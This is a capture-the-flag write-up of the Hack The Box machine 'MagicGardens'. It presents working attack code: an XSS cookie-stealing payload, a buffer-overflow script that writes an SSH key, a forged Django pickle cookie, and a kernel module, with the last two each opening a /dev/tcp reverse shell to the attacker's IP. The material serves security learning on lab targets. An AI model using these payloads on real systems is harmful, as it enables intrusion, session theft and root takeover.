Hack The Box - MagicGardens
Published April 23, 2025Box Info
Box profile: MagicGardens
OS: Linux
Difficulty: Insane
Maker: m4rsh3ll
Release date: May 18, 2024
Retire date: February 8, 2025
Own date: November 24, 2024
Foreword
These writeups should be taken as insight into the processes and techniques involved rather than a walkthrough to completing the boxes in question. You should never execute code without first understanding what it does, and always do outside research in order to figure out why you're taking the steps you are. This is for your safety, and also ensures that you have an understanding of the fundamentals involved with the ability to reproduce things in new and different scenarios. As such, while these guides outline fairly precise steps to take, some of the more basic information may be omitted for brevity.
If you do not understand what is going on, read the manual until you do.
Introduction
With a difficulty rating of "insane", MagicGardens was a box that had an interesting mix of familiar and new territory for me that pushed me to learn a new skill that up to now I had been quite frankly avoiding: Binary reverse engineering. Interestingly, this box also seems to have had some unintended penetration methods available on release that made it more trivial to gain access than through the intended methods. This writeup will be covering the process as it became after they implemented patches to fix them.
Initial Enumeration
From our nmap scan, we can see that the target's open ports consist of common services, but also an unidentifiable port 1337 and an accessible Docker Registry.
att$ nmap -A -T4 10.10.11.9
PORT     STATE    SERVICE  VERSION
22/tcp   open     ssh      OpenSSH 9.2p1 Debian 2+deb12u2 (protocol 2.0)
| ssh-hostkey:
|   256 e0:72:62:48:99:33:4f:fc:59:f8:6c:05:59:db:a7:7b (ECDSA)
|_  256 62:c6:35:7e:82:3e:b1:0f:9b:6f:5b:ea:fe:c5:85:9a (ED25519)
25/tcp   filtered smtp
80/tcp   open     http     nginx 1.22.1
|_http-title: Did not follow redirect to http://magicgardens.htb/
|_http-server-header: nginx/1.22.1
1337/tcp open     waste?
| fingerprint-strings:
|   DNSStatusRequestTCP, DNSVersionBindReqTCP, FourOhFourRequest, GenericLines, GetRequest, HTTPOptions, Help, JavaRMI, LANDesk-RC, LDAPBindReq, LDAPSearchReq, LPDString, NCP, NotesRPC, RPCCheck, RTSPRequest, TerminalServer, TerminalServerCookie, X11Probe, afp, giop, ms-sql-s:
|_    [x] Handshake error
5000/tcp open     ssl/http Docker Registry (API: 2.0)
|_http-title: Site doesn't have a title.
| ssl-cert: Subject: organizationName=Internet Widgits Pty Ltd/stateOrProvinceName=Some-State/countryName=AU
| Not valid before: 2023-05-23T11:57:43
|_Not valid after:  2024-05-22T11:57:43
Since the Docker Registry unfortunately requires a username and password to access and the only information we can get out of port 1337 is a "Handshake error" message, we'll first turn our attention to the web server. We'll just need to add the domain "magicgardens.htb" to our hosts file and we're set to go.

We're presented with a storefront for a flower shop. This storefront has much of the basic functionality that you would expect: a shopping cart, a wishlist, and an account system. Once we have an account, we can find more pages for our account's personal information, purchase history, a messaging system, and a checkout page for a premium subscription. With a bit of snooping we can further find a Django admin login at the /admin/ address.
If we create an account and then check the cookies that were created, we see that there's a signed Django session cookie named "sessionid" that contains our session information. This information contains not only our account information but our wishlist and shopping list as well.
sessionid=.eJxrYJ2axQABtVM0ejhKi1OL8hJzU6f0sCQWp6RN6WErLkksKS2e0sMRXJKYl5JYlDKlh7M8szgjPiezuGRKD8OUHh4wNzm_NK8ktWhKBlsPZ3JiUQlEHsjjAfMQ0qV6AJjRK6A:1tG8cX:232n4m9ah5gv0_dPgIezQv-WNR_xajr0T76Ro6OP7a0
Django cookies are pretty easy to piece apart. The data is colon separated, with the first section containing the actual data, the second section containing a base62 encoded Unix timestamp, and an optional third section containing a cryptographic signature. The data section is base64 encoded and, if prepended with a dot (.), is Zlib deflated to keep it short.
Previous experience tells me that the byte data in this particular cookie is encoded from the Python "pickle" library, which is a way to represent Python objects so that they can be saved and transmitted to be reconstructed later. We don't know the value of the server's secret key and brute forcing it isn't terribly feasible though, so we'll keep this in mind for later since we won't be able to modify this data just yet.
Server Side Request Forgery
While there are a few other things that we could poke at, the only thing that really catches our interest is the "Upgrade Subscription" page in our profile panel. Inspecting this checkout page reveals that among the submitted form data is a reference to a bank URL depending on which of the three that we chose.
csrfmiddlewaretoken=...&bank=honestbank.htb&cardname=asdf&cardnumber=asdf&expmonth=asdf&expyear=asdf&cvv=asdf
If we add this domain to our hosts file at the same IP and attempt to connect to it, we find that the server does accept this host as a valid domain that's available to us, albeit with an HTTP 404 page. To find out the details of the target's request to the bank's API we'll set up a netcat listener on our machine and hijack the request destination by replacing the bank URL in the form data with our own, e.g. ...&bank=10.10.14.25:5555&....
att$ nc -lp 5555
POST /api/payments/ HTTP/1.1
Host: 10.10.14.25:5555
User-Agent: python-requests/2.31.0
Accept-Encoding: gzip, deflate
Accept: */*
Connection: keep-alive
Content-Length: 110
Content-Type: application/json

{"cardname": "asdf", "cardnumber": "asdf", "expmonth": "asdf", "expyear": "asdf", "cvv": "asdf", "amount": 25}
We can then feed this same URL and POST data back to the server to see what the bank's API is sending back to the target.
att$ nc 10.10.11.9 5555
POST /api/payments/ HTTP/1.1
Host: honestbank.htb
Content-Length: 110
Content-Type: application/json

{"cardname": "asdf", "cardnumber": "asdf", "expmonth": "asdf", "expyear": "asdf", "cvv": "asdf", "amount": 25}

HTTP/1.1 402 Payment Required
Server: nginx/1.22.1
Date: Wed, 27 Nov 2024 06:19:40 GMT
Content-Type: application/json
Content-Length: 90
Connection: keep-alive
X-Frame-Options: DENY
X-Content-Type-Options: nosniff
Referrer-Policy: same-origin
Cross-Origin-Opener-Policy: same-origin

{"status": "402", "message": "Payment Required", "cardname": "asdf", "cardnumber": "asdf"}
The API sends back an HTTP "402 Payment Required" response with JSON to match, along with some of the submitted information. Based on that, we can assume that an HTTP "200 OK" response is given on success, and as such we could easily write a rogue HTTP server that will always accept the payment no matter what information is submitted.
httpserv.py
#!/usr/bin/python3

from flask import Flask, request

app = Flask(__name__)


@app.route("/api/payments/", methods=["POST"])
def payment():
    cardname = request.json.get('cardname')
    cardnumber = request.json.get('cardnumber')
    return {
        "status": "200",
        "message": "OK",
        "cardname": cardname,
        "cardnumber": cardnumber
    }, 200

if __name__ == '__main__':
    app.run(host='0.0.0.0', port=5555)
Once we have this local web server running and send one more payment request aimed at our machine, we'll be greeted with a "thank you" message and a QR code.

Cross-Site Scripting
The data in the QR code is just our username, an MD5 hash of our username, and an MD5 hash that is assumed to be another signature. The message that we get with it tells us that we can show it to "the courier or [the] manager", and purchasing things from the shop will now result in a new message from user "morty" asking us to send a QR code. Even though we're technically dealing with an automated system, if we treat this as a simulated interaction with a real person we have a new attack that opens up in the form of cross-site scripting, or XSS.
The message body doesn't seem to have XSS potential but the QR code still might. If we generate a new QR code with a small session-stealing script, we could gain privileged access on the target.
We'll turn the following into a QR code and send it to morty after starting up a netcat listener:
<img src="image.gif" onerror="this.src='http://10.10.14.25:5555/'.concat(btoa(document.cookie))">
After a short waiting period our netcat listener will receive an HTTP request from our target containing a session cookie which, once decoded from base64, we can use in place of our own. This cookie not only gives us access to the "morty" staff account, but also access to the main administrator account for the Django admin panel!
The Django admin panel allows us to view entries in the database. This includes users, and while the Django admin user has its password hash censored from view, the entries for the website users are not. We can therefor grab the hash of the morty user for cracking inside of our hashing software of choice.
att$ hashcat -a 0 -m10000 'pbkdf2_sha256$600000$...$...' /usr/share/wordlists/rockyou.txt
Testing this resulting password for the user "morty" on SSH proves successful, and we finally find ourselves in a system shell.
Internal Enumeration
Now that we have a foothold on our target we can start enumerating the system. There isn't a whole lot of information that we can gain as this user, but we can see that another user named "alex" also exists on the system, and ps aux shows that said user is running an unfamiliar program named "harvest".
mor$ ps aux | grep harvest
alex        1114  0.0  0.0   2464   920 ?        S    Nov26   0:00 harvest server -l /home/alex/.harvest_logs
mor$ which harvest
/usr/local/bin/harvest
With the binary located we can use SFTP to download it to our machine, and from there we can analyse what it's doing to come up with ways that we can take advantage of it.
Binary Analysis
Using a combination of debugging software and decompilers, we can pick apart the inner workings of this software to determine what kind of input it expects and what it's doing behind the scenes. I personally decided to use the tool Cutter, which is a GUI reverse engineering tool using Rizin as its core debugging engine. In addition to that, I've found the web service Dogbolt to be an excellent way to do rough decompiles against several engines at once and view them side by side.
We'll start off by simply running it through "strings" to get a dump of potentially human-readable text.
att$ strings harvest
...
harvest v1.0.3 - Remote network analyzer
Usage: harvest <command> [options...]
Commands:
    server          run harvest in server mode
    client          run harvest in client mode
Options:
    -h              show this message
    -l <file>       log file
    -i <interface>  capture packets on this interface
Example:
    harvest server -i eth0
    harvest client 10.10.15.212
[0;31m
Please, define mode
1.0.3
0.0.0.0
./harvest.log
server
client
Incorrect mode
Please, define server address
[x] Socket creation failed
[x] Failed to reuse address option
[x] fcntl server error
[x] Bind failed
[x] Listen on port %d failed
[*] Listening on interface %s
[x] Failed to accept connection
[x] fcntl client error
[x] Handshake error
...
From this alone we can see that this is the unidentified service running on port 1337! Next, if we start it in "client" mode as defined by its help text and connect to a netcat listener, we can determine that the handshake is simply sending the name and version number, "harvest v1.0.3". Doing the same with "server" mode shows us the same. Once we're connected to a server, it seems to dump out source and destination information about network packets as they come through.
--------------------------------------------------
Source: [xx:xx:xx:xx:xx:xx]     [x.x.x.x]
Dest:   [xx:xx:xx:xx:xx:xx]     [x.x.x.x]
Time:   [20:39:12]      Length: [65497]
--------------------------------------------------
Source: [xx:xx:xx:xx:xx:xx]     [x.x.x.x]
Dest:   [xx:xx:xx:xx:xx:xx]     [x.x.x.x]
Time:   [20:39:12]      Length: [86]
--------------------------------------------------
We'll now proceed with a rough decompilation. While this won't give us an entirely accurate depiction of what the code is doing, it will give us enough of an idea to work through it.
After all the setup and handshake code, the function handle_raw_packets seems to be of interest. What this code seems to do is check the packets as they're being intercepted, and then either print it to the client if the first byte is "0x45", or log it to a file if the first byte is "0x60".
// From BinaryNinja
int64_t handle_raw_packets(int32_t arg1, char* arg2, char* arg3)
{
    char buf;
    memset(&buf, 0, 0xffff);
    int32_t rax_1 = recvfrom(arg1, &buf, 0xffff, 0, 0, nullptr);
    time_t t = time(nullptr);
    void var_1007a;
    strncpy(&var_1007a, &ctime(&t)[0xb], 8);
    char var_10072 = 0;

    if (rax_1 <= 0x27)
    {
        puts("Incomplete packet ");
        close(arg1);
        exit(0);
        /* no return */
    }

    void var_1001a;
    void* var_18 = &var_1001a;
    int32_t var_1c = 0xff;
    void s_1;
    char var_10022;
    char var_10021;
    char var_10020;
    char var_1001f;
    char var_1001e;
    char var_1001d;
    sprintf(&s_1, "%.2x:%.2x:%.2x:%.2x:%.2x:%.2x", var_10022, var_10021, var_10020, var_1001f, var_1001e, var_1001d);
    void s;
    char var_10027;
    char var_10026;
    char var_10025;
    char var_10024;
    char var_10023;
    sprintf(&s, "%.2x:%.2x:%.2x:%.2x:%.2x:%.2x", (buf & var_1c), (var_10027 & var_1c), (var_10026 & var_1c), (var_10025 & var_1c), (var_10024 & var_1c), (var_10023 & var_1c));

    if (*var_18 == 0x45)
        print_packet(var_18, arg3, arg2, &s_1, &s, &var_1007a, &buf);

    char result = *var_18;

    if (result != 0x60)
        return result;

    return log_packet(var_18, arg3);
}
The first four bits of the first byte of an IP packet refers to the packet's "version" header. That is to say, the first four bits of 0x45 is 4, indicating an IPv4 packet, whereas the first four bits of 0x60 is 6, indicating an IPv6 packet. The latter four bits refer to other header fields, but this program doesn't seem to take that into account. That doesn't matter though, because the log_packet function is where things get interesting.
// From Hex-Rays
__int64 __fastcall log_packet(__int64 a1, const char *a2)
{
  uint16_t v3; // [rsp+1Eh] [rbp-FF82h]
  char format[65360]; // [rsp+20h] [rbp-FF80h] BYREF
  char dest[40]; // [rsp+FF70h] [rbp-30h] BYREF
  FILE *stream; // [rsp+FF98h] [rbp-8h]

  v3 = htons(*(_WORD *)(a1 + 4));
  if ( v3 )
  {
    strcpy(dest, a2);
    strncpy(format, (const char *)(a1 + 60), v3);
    *(_WORD *)&format[v3] = 10;
    stream = fopen(dest, "w");
    if ( stream )
    {
      fprintf(stream, format);
      fclose(stream);
      puts("[!] Suspicious activity. Packages have been logged.");
    }
    else
    {
      puts("Bad log file");
    }
  }
  return 0LL;
}
This function takes the full contents of the packet, offsets the start of it by 60, and saves that to a file. It does this by first copying the destination of the log file into memory, and then copying the packet contents to memory. The issue here is that the amount of memory allocated for the packet data is only 65360, but we can craft a packet that's larger than that. Because this packet data is in memory behind the destination string, any data that overflows here will overwrite the destination string. And importantly, because the destination string is written to memory before the packet contents, it stays untouched for the rest of this function. As a note, the offset of 60 bytes is not arbitrary; the program wants to save the payload data without the TCP or IPv6 packet headers, which have an expected total length of 60 bytes.
We can verify this locally by starting it up in Cutter and writing a short Scapy script. We'll also have to connect to it normally first before the program starts checking any packets.
overflow_poc.py
remote_ipv6 = "::1"
local_ipv6 = "::1"
target_file = b'/tmp/hijacked_target_log_file'
payload = (b'a'*65360) + target_file
evil_packet = IPv6(src=local_ipv6, dst=remote_ipv6)/TCP()/Raw(payload)
send(evil_packet)
In our Cutter window, we can watch the overflow happen with just a couple breakpoints. Here in this first screenshot is the relevant area of memory right before it copies the packet data:

And now here in this second screenshot is the same area of memory right after it copies the packet data:

Through this we can see that it does in fact line up perfectly to overwrite the destination string, and the file is written to this changed location. I couldn't quite get this exploit to work remotely, unfortunately, but we can craft packets on the target machine anyway so we can do it there instead. For the actual exploit's payload, we'll have it write our SSH public key to alex's "authorized_keys" file.
The target machine does not have Scapy installed so we'll use the "socket" library inside of a vanilla Python3 console instead. We'll also be using UDP rather than TCP so the payload doesn't get split between multiple packets. Because TCP headers are 20 bytes in length, but UDP headers only use 8 bytes, it'll also be necessary to pad the beginning of our payload with 12 extra bytes, otherwise the offset that's hard-coded into the program will discard the beginning of it.
overflow_exploit.py
#!/usr/bin/python3

target_file = b'/home/alex/.ssh/authorized_keys'
pubkey = b"ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAIMVfpZZYz30dWkKoMPUYPvNy68pesXH20vU96w4LZYhw ohno@ohno\n"
payload = b'a'*12 + pubkey + b'a'*(65360-len(pubkey)) + target_file

import socket

s = socket.socket(socket.AF_INET6, socket.SOCK_DGRAM)
s.connect(("::1", 25565,))
s.send(payload)
As soon as we execute this code we can use the matching SSH private key to log in as alex.
More Enumeration
Now that we have access to a new account on the system we can start checking out what it has access to. Right away we're greeted with the message "You have new mail." If we check inside of /var/mail/, sure enough there's an email waiting for Alex containing an "auth.zip" file which is designated as being for the Docker Registry.
Content-Type: application/octet-stream; name="auth.zip"
Content-Disposition: attachment; filename="auth.zip"
Content-Transfer-Encoding: base64
Content-ID: <20230929093149.37178.1@magicgardens.magicgardens.htb>

UEsDBAoACQAAAG6osFh0pjiyVAAAA...
This archive is password protected so we'll have to crack it before we can check the contents of the file within it.
att$ echo 'UEsDBA...' | base64 -d > auth.zip
att$ zip2john auth.zip
auth.zip/htpasswd:$pkzip$...$/pkzip$:htpasswd:auth.zip::auth.zip
att$ hashcat -a 0 -m17210 '$pkzip$...' /usr/share/wordlists/rockyou.txt
Once we have the password for the archive we can extract it, revealing an htpassword file with a new hash that we'll also have to crack.
att$ cat htpasswd
 AlexMiles:$2y$05$...
 att$ hashcat -a 0 -m3200 '$2y$05$...' /usr/share/wordlists/rockyou.txt
Now that we have valid credentials for the Docker Registry, we can pull the code for the website and look for sensitive information.
att$ curl -k -u AlexMiles https://magicgardens.htb:5000/v2/_catalog
{"repositories":["magicgardens.htb"]}
att$ curl -k -u AlexMiles https://magicgardens.htb:5000/v2/magicgardens.htb/tags/list
{"name":"magicgardens.htb","tags":["1.3"]}
att$ docker login magicgardens.htb:5000
Username: AlexMiles
Password:
Login Succeeded
att$ docker pull magicgardens.htb:5000/magicgardens.htb:1.3
Starting up this container and dropping into a shell will allow us to explore its contents. We can immediately find a ".env" file that contains the server's secret key!
Pickle RCE
Now that we have the secret key we can use it to sign any data that we want into a cookie. This particular website uses pickled objects in its session cookies, which should never be trusted when the user can craft their own.
As mentioned previously, pickling can be used to store Python objects to be reconstructed later. This isn't confined to only representing data, either. It can store any Python object, even those that will execute code as soon as it's reconstructed. We can easily construct an object to take advantage of that, and encode that into a cookie that the server will accept.
pickle_rce.py
#!/usr/bin/python3

import base64
from hashlib import sha256
import hmac
import pickle
from time import time

class PickleRCE(object):
    def __reduce__(self):
        import os
        return (os.system,("/bin/bash -c '/bin/bash -i >& /dev/tcp/10.10.14.25/5555 0>&1'",))


payload = base64.urlsafe_b64encode(pickle.dumps(PickleRCE())).strip(b'=')
timestamp = b"1tG8cX" # Just hard code it instead of writing b62 encoder lol

key_salt = b'django.contrib.sessions.backends.signed_cookies' + b'signer'
msg = payload + b":" + timestamp
secret = b"..."

key = sha256(key_salt + secret).digest()
signature = base64.urlsafe_b64encode(hmac.new(key, msg=msg, digestmod=sha256).digest()).strip(b'=')

print(msg + b":" + signature)
The resulting string can then be copied into our session cookie on the website, and when we load a new page it'll execute our reverse shell.
Kernel Module
With this new reverse shell we find ourselves as a root user inside of the website's Docker container. In cases like this, one thing that we can check is what capabilities this container has assigned to it.
tar$ grep Cap /proc/1/status
CapInh: 0000000000000000
CapPrm: 00000000a00525fb
CapEff: 00000000a00525fb
CapBnd: 00000000a00525fb
CapAmb: 0000000000000000
tar$ capsh --decode=00000000a00525fb
0x00000000a00525fb=cap_chown,cap_dac_override,cap_fowner,cap_fsetid,cap_kill,cap_setgid,cap_setuid,cap_setpcap,cap_net_bind_service,cap_net_raw,cap_sys_module,cap_sys_chroot,cap_audit_write,cap_setfcap
We can see that "cap_sys_module" is enabled here. This capability allows us to install new kernel modules. Kernel modules don't affect just the container — they get installed system-wide, completely bypassing the container. Writing one is easy enough but to keep things even more simple we'll use a template by maK- on GitHub.
ohno.c
#include<linux/init.h>
#include<linux/module.h>
#include<linux/kmod.h>

MODULE_LICENSE("GPL");

static int revshell(void){
    char *argv[] = {"/bin/bash", "-c", "/bin/bash -i >& /dev/tcp/10.10.14.25/5556 0>&1", NULL};
    static char *env[] = {
        "HOME=/",
        "TERM=linux",
        "PATH=/sbin:/bin:/usr/sbin:/usr/bin", NULL };
    return call_usermodehelper(argv[0], argv, env, UMH_WAIT_PROC);
}

static int init_mod(void){
    return revshell();
}

static void exit_mod(void){
    return;
}
module_init(init_mod);
module_exit(exit_mod);
Besides the kernel code itself, we'll also need a Makefile. This is pretty straightforward.
makefile
obj-m +=ohno.o
all:
    make -C /lib/modules/`uname -r`/build M=$(PWD) modules
clean:
    make -C /lib/modules/`uname -r`/build M=$(PWD) clean
Just to make sure that it's compatible with the kernel version used by the target, we'll move these files over and compile it there. We can then start a netcat listener to catch the shell and install it using insmod.
tar$ make
tar$ insmod ohno.ko
Once installed, our kernel module will immediately start running and we'll have a system shell waiting for us.
Extra Thoughts
I found that we could also get some interesting behaviour by sending malformed data to the "wishlist" and "shopping cart" endpoints on the web storefront, but the most that seemed to really do was give us duplicate entries on their respective pages or outright cause a server error.
With the file upload via the messaging system, I noticed that they were uploaded into a "/media/" web directory and a subdirectory created from an MD5 hash of whatever username we used to sign up. Attacking this directory with a dictionary revealed the MD5 of "John" as another valid subdirectory, but this never became relevant.
Conclusion
On the web storefront that we were presented with, we redirected an API request into a server under our control so we could spoof a successful payment transaction. This allowed us to send a chat message to the website administrator containing a bit of code to steal their session cookie. The hijacked session gave us access to a database where we cracked the hash of the administrator, re-using it to log into their system account via SSH. From there, we identified and reverse engineered an executable binary owned by another user, discovered a buffer overflow within it that enabled us to write arbitrary files to the system, and exploited that vulnerability to gain SSH access to this second user account. After cracking a few more passwords accessible to this user, we had the credentials required to pull the full website code and extract its secret key. We then used this key to forge a valid signature on a pickled Python object that we crafted to run arbitrary code on the server, giving us root privileges inside of a Docker container. Finally, we wrote and compiled a kernel module that allowed us to break out of the container with full root privileges on the system.
This box was quite a challenge for me and was admittedly frustrating at times, partially due to the website presenting several different potential attack vectors that turned out to be fruitless. I would be lying if I said that I didn't get caught up several times during the process. Further, binary exploitation is not something that I have much experience with, and although the size of this one meant that there weren't many places to check for vulnerabilities, I was still far out of my comfort zone. It ended up being a fairly valuable bit of practise in that regard! Successfully pushing through that doubt has really left me looking forward to more of it in the future. Despite the frustrations that I had along the way, this was a pretty enjoyable box that I'm very proud to have completed.